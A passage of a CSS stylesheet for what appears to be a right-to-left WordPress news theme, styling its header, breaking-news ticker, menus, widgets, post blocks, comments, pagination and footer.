	clear: both;
}
.small-bar {
	min-height: 40px;
	background: #f0f0f0;
	color: #222;
	font-size: 18px;
	padding: 5px 0;
	position: relative;
}
.header-top {
	height: 51px;
	border-bottom: 1px solid #ededed;
	background-color: #f8f8f8;
}
.header-top.v2 {
	background-color: #ffffff;
	border: none;
}
.header-top .container-fluid {
	height: 100%;
}
.header-top.v2 .container-fluid {
	border-bottom: 1px solid #ededed;
	border-top: 1px solid #ededed;
}
.header-top .container-fluid, .header-content.style-3 .container-fluid {
	border-left: 1px solid #ededed;
	border-right: 1px solid #ededed;
}
.header-top .date-time-col {
	height: 100%;
}
.header-top .ticker-column {
	height: 50px;
	overflow: hidden;
	border-left: 1px solid #ededed;
}
.header .search_form {
	position: fixed;
	top: 0;
	left: 0;
	padding:10px;
	background:rgba(0,0,0,0.95);
	display: none;
	z-index: 9999999;
	width: 100%;
	height: 100%;
}
.header .search_form .search-form-inner {
	width: 800px;
	max-width: 100%;
	height: 100px;
	position: absolute;
	top: 50%;
	margin-top: -50px;
	left: 50%;
	margin-left: -400px;
}
#closeSearchBox {
	position: absolute;
	width: 50px;
	height: 50px;
	top: 0;
	right: 0;
	line-height: 50px;
	color: #ffffff;
	background-color: #e94547;
	text-align: center;
	font-size: 30px;
}
.header .search_form .search-field {
	padding:10px 20px;
	font-size:16px;
	font-style: normal !important;
	line-height: 2.5em;
	font-family: "nafeesnastaleeq" !important;
	border-radius: 0;
	border: none;
	outline: none;
	width: 100%;
}
.header .search_form label {
	margin-bottom: 0;
	width:100%;
	display: block;
}
.header .search_form .search-submit {
	font-size: 16px !important;
    padding: 10px !important;
    position: relative;
    top: 1px;
    right: -2px;
	border-radius: 0;
	width: 20%;
	height: 50px;
	display: block;
	margin: 10px auto;
}
.mobile-bar {
	height: 50px;
	background: #f0f0f0;
	color: #222;
	font-size: 18px;
	position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 99999999;
}
.mobile-bar .logo, .mobile-bar .nav-btn, .mobile-bar .searchBtn {
    height: 100%;
    padding: 5px;
    text-align: center;
}
.mobile-bar .nav-btn, .mobile-bar .searchBtn {
    padding: 0px;
}
.mobile-menu {
    display: none;
    position: fixed;
    top: 50px;
    left: 0;
    width: 100%;
	z-index: 99999999;
	height: 100%;
	overflow: scroll;
}
.search_form_mobile {
	background:#e94547;
	width: 100%;
	height: 56px;
}
.search_form_mobile .search-field {
	padding:3px 10px;
	font-size:16px;
	font-style: normal !important;
	width:250px;
	line-height: 2.5em;
	font-family: "nafeesnastaleeq" !important;
	border-radius: 0;
	border: none;
	outline: none;
	margin: 5px;
}
.search_form_mobile label {
	margin-bottom: 0;
}
.search_form_mobile .search-submit {
	font-size: 16px !important;
    padding: 9px 10px !important;
    position: relative;
    top: 1px;
    right: 0;
	border-radius: 0;
	height: 47px;
}
.login_links a:first-child{
	display: inline-block;
	margin-right: 5px;
}
.login_links a:last-child{
	display: inline-block;
	margin-left: 5px;
}
.login_links .fa {
	margin-left: 5px;
}
.news-ticker {
	padding: 0;
	background: #333;
	height: 50px;
	overflow: hidden;
}
.news-ticker .searchBtn {
	height: 100%;
	background: #000;
}
.header-top .searchBtn {
	background-color: #e74c3c;
	height: 100%;
}
.news-ticker .searchBtn a, .header-top .searchBtn a {
	color: #fff;
	padding: 10px;
	display: inline-block;
	height: 100%;

}
.breaking_head, .breaking_body {
	padding: 10px 20px;
	height: 100%;
}
.breaking_head {
	float:right;
	font-size: 20px;
	line-height: 1em;
	font-size: 23px;
	color: #fff;
	background: #e94547;
	position: relative;
}
.breaking_head .arrows {
	display: inline-block;
    background: url(images/arrows.png) center top 1px no-repeat;
    width: 22px;
    height: 30px;
    position: absolute;
    left: -25px;
    top: 10px;
}
#newsArrows {
  -moz-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.breaking_body {
	float: right;
	margin-right: 25px;
	font-family: 'nafeesnastaleeq';
	font-size:18px;
	line-height: 2em;
	color: #fff;
}
.TickerNews {
  width: 100%;
  height: 50px;
  line-height: 50px;
}

.ti_wrapper {
  width: 100%;
  position: relative;
  overflow: hidden;
  height: 50px;
}

.ti_slide {
  width: 30000px;
  position: relative;
  left: 0;
  top: 0;
}

.ti_content {
  width: 8000px;
  position: relative;
  float: left;
}
.search-form label img {
	display: none;
}
.searchBtn {
	line-height:1.5em;
	padding:2px;
}
.searchBtn .fa{
	margin-right: 5px;
	font-size:24px;
}
.header-content {
	width: 100%;
	padding: 10px 0;
	height:auto;
	overflow:hidden;
}
.header-content.style-3 {
	padding: 0;
}
.header-content.style-3 .header-content-container {
	padding: 10px 0 !important;
}
.nav-wrap {
	width: 100%;
}
.logo {
	text-align: right;
	float: right;
}
.logo-inner {
	max-width: 300px;
}
.logo img {
	max-width: 100%;
}
.date-time-row {
	display: flex;
	flex-direction: row-reverse;
}
.header-top .date-time-col .date-time-row{
	height: 100%;
	align-items: center;
}
.date-time-row .date-time {
	text-align: left;
}
.date-time-row .date-time .english-date {
	direction: ltr;
	font-family: "Roboto", sans-serif;
	font-size: 12px;
}
.date-time-row .date-time, .date-time-row .hijri-date {
	flex: auto;
	padding: 0 10px;
}
.header-top .date-time-row .date-time, .header-top .date-time-row .hijri-date {
	text-align: center;
}
.header-top .date-time-row .date-time {
	border-right: 1px solid #ededed;
}
.header-top .date-time-row .date-time .clock {
	padding-right: 0 !important;
	border: none !important;
	line-height: 1 !important;
}
.hijri-date span {
	display: inline-block;
	margin-left: 3px;
}
.hijri-date span:last-child {
	margin: 0;
}
.mobile-search-bar {
    display: none;
    padding: 5px;
    position: fixed;
    top: 50px;
    left: 0;
    width: 100%;
    height: 65px;
    background: #e94547;
    z-index: 9999;
}
.mobile-search-bar .search_form {
	display: block;
	position: fixed;
	width: 100%;
	top: 50px;
	right: 0;
}
.mobile-search-bar label {
    width: 70%;
}
.mobile-search-bar label input {
    width: 85%;
    padding: 10px;
    font-size: 14px;
    outline: none !important;
}
.mobile-search-bar .search-submit {
    width: 29%;
    padding: 10px;
}
#mobileSearchBtn {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
}
#mobileSearchBtn, .nav-btn a {
    font-size: 20px;
    padding: 10px;
    display: inline-block;
    height: 100%;
    width: 100%;
}
.mobile-search-button {
    border-left: 1px solid #ccc;
}
.nav-btn {
    border-right: 1px solid #ccc;
}
.actiavtion-notice {
	text-align: center;
	font-family: "Roboto", serif;
	padding: 10px;
	background: #c10000;
	color: #ff0;
	font-size: 18px;
}
@media screen and (max-width: 1200px) {
	.date-time-row {
		text-align: center;
	}
	.date-time-row .clock {
		border: none;
	}
}
@media screen and (max-width: 990px) {
	.logo {
		text-align:center;
	}
	.date-time-row {
		text-align: right;
	}
	.date-time-row .clock {
		border: none;
	}
}
@media screen and (max-width: 768px){
    body {
        padding-top: 50px;
	}
	.header-normal {
		display: none;
	}
	.header-mobile {
		display: block;
	}
    .mobile-logo {
		text-align: center;
        padding: 5px 0;
        border-left: 1px solid #fff;
        border-right: 1px solid #fff;
	}
    .mobile-logo img {
        max-height: 40px;
    }
	.header-banner {
		width:100%;
		float: none;
		margin-top:10px;
	}
    .breaking_news {
        text-align: center;
        direction: ltr;
    }
    .breaking_news div {
        display: inline-block;
        float: none !important;
    }
    .clock {
        border-right: none !important;
	}
	.header .search_form .search-submit {
		right: 2px;
		height: 47px;
	}
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #222;
}

a:visited {
	color: #333;
}

a:hover,
a:focus,
a:active {
	color: #e94547;
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.nav-wrap {
	position: relative;
}
.nav-wrap.wrap-at-top {
	box-shadow: 0px 0px 10px 5px #ccc;
}
.main-menu {
	clear: both;
	display: block;
	width: 100%;
	background: #222;
	min-height: 50px;
	direction:ltr;
	border-radius: 0 !important;
	border: none !important;
}
.main-menu-v3 {
	clear: both;
	display: block;
	width: 100%;
	min-height: 60px;
	background: #222222;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	direction: ltr;
	height: auto;
	margin-bottom: 0px;
}
.nav-wrap.wrap-at-top .main-menu-v3 {
	border: none;
}
#desktop-menu {
	display: flex;
	flex-direction: row-reverse;
	flex-wrap: wrap;
	align-items: center;
}
.navbar-collapse, .navbar-nav {
	padding: 0 !important;
	border-radius: 0 !important;
}
.sticknav {
	position: fixed;
	top: 0;
	z-index: 999999999;
	background: #222;
	width: 100%;
	right: 0;
}
.main-menu ul, .main-menu-v3 ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.main-menu li, .main-menu-v3 li {
	float: right;
	position: relative;
	background-image: url("images/sep_black.png");
    background-repeat: no-repeat;
	background-position: left top 60%;
	flex: auto;
}
.main-menu-v3 li {
	height: 60px;
	background: none;
	border-right: 1px solid #333333;
}
.main-menu-v3 li:first-child {
	border: none;
}
.main-menu li:last-child {
	background: none;
	background-image: none;
}
.main-menu li a, .main-menu-v3 li a {
	display: block;
	text-decoration: none;
	color: #fff;
	font-size: 20px;
	padding: 10px 15px 5px 15px !important;
	transition: all 0.5s;
	text-align: center;
}
.main-menu-v3 li a {
	color: #ffffff;
	height: 60px;
	display: inline-block;
	text-align: center;
	width: 100%;
	line-height: 60px !important;
	padding: 0 10px !important;
}
.main-menu-v3 li a span, .main-menu-v3 li a i {
	flex: auto;
}
.main-menu-v3 li a i {
	font-size: 18px !important;
	position: relative;
	top: 2px;
	margin-left: 10px !important;
}
.navbar-toggle {
	background: #222 !important;
	color: #fff !important;
	border: none !important;
}

.main-menu .current-menu-item a{
	background:#c10000;
}

.main-menu ul .sub-menu, .main-menu-v3 ul .sub-menu {
	float: none;
	position: absolute;
	top: 50px;
	right: 0;
	z-index: 99999;
	display: none;
}
.main-menu-v3 ul .sub-menu{
	top: 60px;
	background-color: #222222;
}
.main-menu ul .sub-menu .sub-menu, .main-menu-v3 ul .sub-menu .sub-menu {
    position: absolute;
    display: none;
    width: 200px;
    right: 100%;
    top: 0;
	background: #333;
	z-index: 99999;
	padding-right: 0;
}
.main-menu ul .sub-menu li, .main-menu-v3 ul .sub-menu li {
	direction: rtl;
	text-align: right;
	background-image: none;
}
.main-menu-v3 ul .sub-menu li {
	border: none;
}
.main-menu ul .sub-menu li a, .main-menu-v3 ul .sub-menu li a {
	border-top: 2px solid rgba(0,0,0,0.4);
}
.main-menu-v3 ul .sub-menu li a {
	color: #ffffff;
}
.main-menu ul .sub-menu li a:hover, .main-menu-v3 ul .sub-menu li a:hover {
	background: #222 !important;
}
.main-menu ul li.hover .sub-menu, .main-menu-v3  ul li.hover .sub-menu  {
	display: block;
}
.main-menu ul li.hover .sub-menu .sub-menu, .main-menu-v3 ul li.hover .sub-menu .sub-menu {
	display: none;
}
.main-menu ul .sub-menu li.hover .sub-menu, .main-menu-v3 ul .sub-menu li.hover .sub-menu {
	display: block;
}
.main-menu ul ul ul, .main-menu-v3 ul ul ul {
	left: auto;
	top: 0;
}

.main-menu ul ul a, .main-menu-v3 ul ul a {
	width: 200px;
}

.main-menu ul li:hover > ul,
.main-menu ul li.focus > ul {
	left: auto;
}
.main-menu-v3 ul li:hover > ul,
.main-menu-v3 ul li.focus > ul {
	left: auto;
}
.main-menu ul ul li:hover > ul,
.main-menu ul ul li.focus > ul {
	left: 100%;
}
.main-menu-v3 ul ul li:hover > ul,
.main-menu-v3 ul ul li.focus > ul {
	left: 100%;
}
@media screen and (max-width: 768px) {
	.main-menu li, .main-menu-v3 li {
		float: none;
		width: 100%;
		text-align: right;
		padding-right: 0px;
	}
	#primary-menu {
		display: block;
		position: relative;
		z-index: 9999;
		background: #222;
	}
	.main-menu li a {
		padding: 15px !important;
		border-bottom: 1px solid #333333;
	}
	.sub-menu {
        display: block;
		width: 100%;
		background: #000000;
	}
	.main-menu ul .sub-menu, .main-menu-v3 ul .sub-menu {
		position: relative;
		top: 0;
	}
    .menu > li.hover > ul,
    .menu li li.hover ul{
        margin-right: 0px;
    }
    .menu > li.hover > ul li,
    .menu li li.hover ul li{
        background: none;
    }
    .menu > li ul li a,
    .menu li li ul li a{
        width: 100%;
    }
    .menu li .parent  {
        background-image: url("images/downArrow.png") !important;
        background-repeat: no-repeat !important;
        background-position: left 15px top 5px !important;
	}
	.menu .sub-menu li .parent  {
        background: none !important;
    }

}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
	margin-right: 0;
	margin-left: 0;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 10px 0;
}
.widget ul {
	list-style: none;
	margin:0;
	padding:0;
}
.upress-cat-posts .upress-widget-post-row {
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
}
.mini-sidebar {
	background: #f0f0f0;
}
.mini-sidebar .widget-title {
	text-align: center;
}
.main-sidebar .widget .textwidget, .mini-sidebar .widget .textwidget {
	text-align: center;
}
.main-sidebar .widget ul li {
	margin-bottom: 15px;
	font-size: 16px;
}
.widget .widget-title {
	padding:7px 10px;
	font-size:24px;
	border-bottom:2px solid #ccc;
	background:#f0f0f0;
	margin-bottom:10px;
	line-height: 1.8;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}
.widget  ul li a {
	font-size:20px;
}
.widget .wpcf7-form p {
	margin-bottom: 5px;
	direction: rtl;
	text-align: center;
	line-height: 1.6;
}
.widget .wpcf7-form input[type=text], .widget .wpcf7-form input[type=email] {
    width: 100%;
	padding: 10px;
	font-size: 20px;
	direction: rtl;
	font-family: "Roboto", sans-serif;
}
.widget .wpcf7-submit {
	width: 100%;
	display: inline-block;
	padding: 15px 20px;
	border-radius: 0;
	font-size: 20px;
}
.advert-widget .textwidget p {
    margin-bottom: 0;
    line-height: 0;
}
.upress-post-thumb img {
	width: 100%;
}
.upress-post-title {
	padding: 5px 0;
	font-size: 18px;
	line-height: 2;
}
.upress-post-title.col-lg-16, .mini-sidebar-single .upress-post-title {
	text-align: center;
	line-height: 1.5;
	margin: 10px 0;
}
.mini-sidebar .upress-post-title {
	text-align: center;
}
.footer-widget p {
	font-size: 20px !important;
	color: #ccc !important;
	line-height: 1.5em !important;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.content-area {
	padding-top: 15px;
	height: auto;
	overflow: hidden;
	direction: rtl;
	position: relative;
}
.content-area .page-header {
	margin-top:0;
}
.content-search  .entry-header, .archive-main .entry-header{
	height: auto !important;
	overflow: hidden !important;
	padding:10px 0 !important;
}
.content-search .entry-title {
	background: #fff !important;
	font-size:28px !important;
	position: relative !important;
	line-height: 2;
}
.archive-post-thumb img {
	width: 100%;
}
.archive-post-title-row {
	padding: 15px;
	background: #f0f0f0;
}
.archive-post-title-row h3 {
	font-size: 28px;
	line-height: 2;
}
.content-search .entry-title:hover, .archive-main .entry-title:hover{
	color: #d00000 !important;
}
.content-search  .entry-meta, .archive-main .entry-meta{
	text-align: right;
	padding-right: 10px;
}
.search-main h2 {
	color: #d00000;
}
.featured_row, .cat_row {
	width: 100%;
	height: auto;
	overflow: hidden;
}
/* HOME */
.home-slider {
	height: auto;
	overflow: hidden;
}
#mainSlider .camera_caption {
	font-size: 24px;
	text-align: right;
}
#mainSlider .camera_caption a {
	color: #fff;
}
.featured_banner {
	float: left;
}
.box-125 {
	max-width:175px;
}
.home-category-posts {
	margin-bottom: 10px;
}
.home-cat-title {
	color: #d20000;
	width: 100%;
	padding-bottom: 5px;
	border-bottom:2px solid #f0f0f0;
	margin-bottom: 10px;
}
.home-post-row {
	margin-bottom: 10px;
	padding: 5px;
}
.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } 
.embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.home-carousel {
	position: relative;
	padding: 5px;
	background: #f0f0f0;
}
@media (min-width: 1200px) {
.post-blocks-increased-width.col-lg-11 {
	width: 72%;
}
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.post .entry-header {
	width:100%;
	text-align: center;
	color: #fff;
	position: relative;
}
.post .entry-header h1 {
	margin-top: 10px;
	font-size: 28px;
	width:100%;
	color: #333;
	background: #f0f0f0;
	padding: 10px;
}
.post-head-img, .post .entry-header img {
	width: 100%;
}
.entry-meta {
	color: #000;
	font-size:20px;
	padding: 5px;
}
.entry-footer {
	height: auto;
	overflow: hidden;
	padding:5px 0;
	margin: 10px 0;
}
.entry-footer span{
	margin:0 5px;
	font-size:18px;
	float: right;
}
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}
.post-content {
	margin-bottom: 15px;
}
.post-content h4{
	margin:0 0 10px 0;
}
.post-content  p{
	font-size: 20px;
	direction: rtl;
	margin:0 0 5px 0 !important;
}
.posts-blocks .block-head {
	width: 100%;
	padding: 10px;
	background: #333;
	margin-bottom: 10px;
	display: flex;
	align-items: center;
}
.posts-blocks .block-body {
	height: auto;
	overflow: hidden;
	width: 100%;
}
.posts-blocks .block-head h2, .block-head .section-more-btn {
	flex: auto;
}
.posts-blocks .block-head h2 {
    color: #f8f8f8;
}
.block-head .section-more-btn {
    display: flex;
    padding: 10px 10px 15px 10px;
    position: relative;
    background: rgba(0,0,0,0.7);
	max-width: 130px;
	align-items: center;
	line-height: 1;
	text-align: center;
}
.block-head .section-more-btn span {
    display: inline-block;
}
.block-head .section-more-btn .more-icon {
    font-size: 20px;
    color: #FFF;
}
.block-head .section-more-btn .more-icon i {
	position: relative;
	top: 5px;
}
.block-head .section-more-btn .more-link {
    margin-left: 10px;
	font-family: "Lateef", sans-serif;
	font-size: 26px;
}
.block-head .section-more-btn a {
    font-size: 16px;
    color: #FFF;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.posts-blocks .classic-block .block-post-first{
	width: 50%;
	padding-left: 10px;
	padding-top: 10px;
}
.posts-blocks .row {
	margin-left: 0;
	margin-right: 0;
}
.block-post-row {
	margin-bottom: 10px;
}
.block-post-row h4 {
	margin-bottom: 10px;
	min-height: 56px;
    padding: 10px;
}
.block-post-row p, .archive .entry-content p{
	font-size: 16px !important;
	line-height: 32px !important;
    padding: 10px;
}
.block-post-row .post-info {
	border-bottom: 1px dashed #ccc;
    border-top: 1px dashed #ccc;
}
.block-post-row .post-info span {
    display: inline-block;
}
.block-post-smallrow {
	border-bottom: 1px solid #f0f0f0;
	clear: left;
	margin: 0 !important;
	padding: 10px 0 !important;
}
.classic-block .block-post-smallrow {
	border-bottom: 1px solid #f0f0f0;
	margin: 0 !important;
	padding: 10px 5px !important;
	width: 50%;
	float: right;
}
.block-post-smallrow.noborder, .block-post-smallrow:last-child {
	border: none;
}
.block-post-smallrow .post-content {
	display: flex;
	align-items: center;
	margin-bottom: 0;
}
.block-post-first img, .block-post-smallrow img {
	width: 100%;
}
.block-body.block-large .block-post-thumbnail {
	background: #f0f0f0;
	padding: 5px;
}
.block-body.block-large .block-post-thumbnail img {
	width: 100%;
	height: 100%;
}
.posted-on a, .post-comments, .post-views, .post-author{
	font-size: 16px;
	color: #666 !important;
}
.post-info small {
	font-family: "Roboto", sans-serif;
}
.column-block .block-post-thumbnail img {
    width: 100%;
}
.column-block .block-post-heading-row {
    background: #f0f0f0;
    padding: 10px;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-content p,
.entry-content p,
.entry-summary p {
	text-shadow:0 0 0.1px #8f8f8f;
}

.read-more, .read-more:visited {
	color: #d20000;
	margin:0 10px;
}
.read-more::before {
	content:"...";
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.nav-links a {
	font-size: 24px;
	color: #d00000;
}
.below-post {
	margin-left: 0;
	margin-right: 0;
}
.related-posts {
	margin-top: 20px;
}
.related-posts-header h2{
	text-align: center;
	border-top: 2px solid #f07701;
	border-bottom: 2px solid #f07701;
	padding-bottom: 10px;
}
.block-post-grid {
	width: 32%;
	float: right;
	margin-left: 8px;
	margin-bottom: 15px;
}
.grid-wide-inner {
	width: 100%;
	position: relative;
}
.block-post-grid-wide .post-title {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 100%;
	display: block;
}
.block-post-grid-wide .post-title a {
	padding: 10px;
	background: rgba(0,0,0,0.8);
	color: #fff;
	display: inline-block;
	width: 100%;
}
.related-posts-container .related-block-post-grid {
	float: right;
	width: 32%;
	margin-left: 10px;
	margin-bottom: 10px;
}
.block-post-grid:nth-child(3), .block-post-grid:nth-child(6) {
	margin-left: 0;
}
.sow-video-wrapper { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .sow-video-wrapper iframe, .sow-video-wrapper object, .sow-video-wrapper embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
@media screen and (max-width: 1200px) {
	.related-posts-container .related-block-post-grid {
		width: 48%;
		margin-left: 10px;
		margin-bottom: 10px;
	}
}
@media screen and (max-width: 960px) {
	.block-post-grid {
		width: 48%;
		float: left;
		margin-right: 9px;
		margin-bottom: 15px;
	}
	.posts-blocks .classic-block .block-post-first, .posts-blocks .classic-block .block-post-smallrow {
		width: 100%;
		float: none;
		height: auto;
		overflow: hidden;
		clear: both;
	}
	.related-posts-container .related-block-post-grid {
		width: 100%;
		margin-left: 0;
		margin-bottom: 10px;
	}
	.block-post-grid:nth-child(2), .block-post-grid:nth-child(4), .block-post-grid:nth-child(6) {
		margin-left: 0;
	}
	.block-post-grid:nth-child(3), .block-post-grid:nth-child(6) {
		margin-left: 10px;
	}
	.post-thumbnail img {
		width: 100%;
	}
}
@media screen and (max-width: 768px) {
	.block-post-grid {
		width: 100%;
		float: none;
		padding: 5px;
        margin-left: 0 !important;
        margin-bottom: 10px;
	}
	.related-posts-container .related-block-post-grid {
		width: 100%;
		margin-left: 0;
		margin-bottom: 10px;
	}
	.post-view-content {
		padding-left: 0 !important;
	}
	.post-thumbnail img {
		width: 100%;
	}
	
	.block-body.block-large .block-post-thumbnail {
		height: auto;
		overflow: hidden;
	}
    .post .entry-header h1 {
        font-size: 20px;line-height: 36px;
    }
    .block-post-first {
        padding-left: 0;
    }
    .block-post-heading-row h3 {
        font-size: 22px;
        line-height: 44px;
    }
    .block-post-row h4, .block-post-smallrow h5 {
        font-size: 20px;
        line-height: 2;
    }
    .posts-blocks .block-head h2 {
        font-size: 26px;
        line-height: 1.5;
    }
    .block-post-first h4 {
        font-size: 26px;
    }
}

.block-post-grid .post-thumbnail, .block-post-grid .post-title{
	width: 100%;
}
.block-post-grid .post-thumbnail img {
	width: 100%;
}
.below-post-ad, .above-post-ad {
	margin: 5px 0;
	padding:5px;
}
.posts-404 {
	margin-top: 50px;
}

.content-search .entry-footer {
	margin-top: 10px;
}
.content-search article {
	margin-bottom: 20px;
	border-bottom: 1px dashed #ccc;
	height: auto;
	overflow: hidden;
	padding-bottom: 10px;
}
#incSize, #dcrSize {
	color: #999 !important;
}
#incSize:hover, #dcrSize:hover {
	color: #f3a141 !important;
}
@media screen and (max-width: 768px) {
	.single .post-view {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
	padding:10px;
	background:#f8f8f8;
	clear:both;
	margin-top:20px;
	border-radius:5px;
	border:2px solid #ccc;
}
.comments-area .reply {
	font-size: 14px;
	font-family: "Roboto", sans-serif;
}
.comment-list {
	margin: 0;
	padding: 0;
}
.post-navigation {
    clear: both;
    height: auto;
    overflow: hidden;
}
.comment-content a {
	word-wrap: break-word;
}
.comment-author {
	margin: 20px 0 10px 0;
}
.bypostauthor {
	display: block;
}
.comment-reply-title {
	padding-top: 15px;
}
.comment-form-field {
	margin:5px 0;
}
.comment-form-field label {
	font-size:22px;
	font-weight: normal;
	width:100%;
	display: block;
}
.comment-form-field .field {
	padding:10px;
	border:2px solid #f0f0f0;
	border-radius:5px;
	font-size: 18px!important;
	font-family: "nafeesnastaleeq" !important;
}
.comment-form-field .field:focus {
	border:2px solid #d00000;
	outline:none;
}
.comment-meta {
	font-size:16px;
	padding: 5px;
    background: #f0f0f0;
    margin-top: 15px;
    border-radius: 10px;
    font-family: "Roboto", serrif;
}
.comment-metadata {
	font-size: 12px;
}
.email-note {
	padding-top:15px;
	padding-bottom:5px;
	color:#d00000;
}
.form-submit .submit {
	padding:10px 20px;
	font-size:22px;
}
.logged-in-as, .logged-in-as a {
	direction: ltr;
	font-family: "Roboto", sans-serif !important;
	font-size: 14px;
}
.comment-control {
	width: 100%;
	margin-bottom: 10px;
}
#comment-toggle {
	padding: 10px 5px;
	font-size: 20px;
	font-family: "Roboto", sans-serif;
	background: #f0f0f0;
	border-radius: 5px;
	border:1px solid #ccc;
	display: inline-block;
	width: 100%;
	margin-top: 15px;
	text-align: center;
}
.comment-reply-link {
	padding: 5px 10px;
	background: #f0f0f0;
	font-size: 16px;
	border:1px solid #ccc;
}
#comment-box {
	width: 100%;
	display: none;
}
/*--------------------------------------------------------------
# Infinite scroll & Pagination
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}
.pagination {
	padding: 10px;
	background: #f0f0f0;
	border-radius: 0px;
	text-align: center;
	width: 100%;
}
.pagination ul {
	margin:0;
	padding: 0;
	list-style: none;
	text-align: center;
}
.pagination ul li {
	display: inline-block;
	margin:0 5px;
}
.pagination ul li a, .pagination ul li .current {
	display: inline-block;
	padding: 5px;
	width: 45px;
	height: 45px;
	text-align: center;
	font-size: 22px;
	color: #fff;
	background: #ccc;
	border-radius: 2px;
}
.pagination ul li .current, .pagination ul li a:hover {
	background: #222;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer{
	margin-top: 50px;
	padding:10px 0 0 0;
	background: #333;
	color: #f0f0f0;
	border-top:2px solid #222;
}
.site.full-width #footer {
	margin-top: 0;
	background: #f0f0f0;
	border: none;
	padding-top: 0;
}
.site.full-width #footer .container-fluid {
